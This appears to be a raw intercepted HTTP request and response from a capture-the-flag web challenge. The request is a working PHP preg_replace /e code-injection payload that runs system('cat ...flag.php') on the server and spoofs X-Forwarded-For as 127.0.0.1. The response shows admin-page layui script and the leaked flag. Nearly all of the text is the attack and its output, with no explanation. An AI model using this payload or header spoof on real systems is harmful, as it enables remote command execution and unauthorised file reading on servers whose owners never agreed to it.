 Raw Params Headers Hex
GET /index.php?pat=/123/e&rep=system('cat+s3chahahaDir/flag/flag.php')&sub=123 HTTP/1.1
Host: 111.198.29.45:54143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://111.198.29.45:54143/
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=8le39dhjfe4ai3nf39rkj6jh65
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag = 'cyberpeace{c2bf310357cc3d7e559ec02254116ded}';
?>